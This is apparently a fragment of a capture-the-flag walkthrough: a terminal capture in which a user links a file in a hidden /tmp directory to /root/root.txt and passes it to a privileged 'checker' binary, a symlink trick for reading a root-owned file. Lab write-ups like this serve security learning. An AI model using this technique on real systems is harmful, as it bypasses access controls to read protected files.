 smasher@smasher:/tmp/.ayy$ ls -lah
total 8.0K
drwxrwxr-x  2 smasher smasher 4.0K Mar 28 18:52 .
drwxrwxrwt 10 root    root    4.0K Mar 28 18:53 ..
-rw-rw-r--  1 smasher smasher    0 Mar 28 18:52 flag
smasher@smasher:/tmp/.ayy$ ln -sf /root/root.txt /tmp/.ayy/flag
smasher@smasher:~$ /usr/bin/checker /tmp/.ayy/flag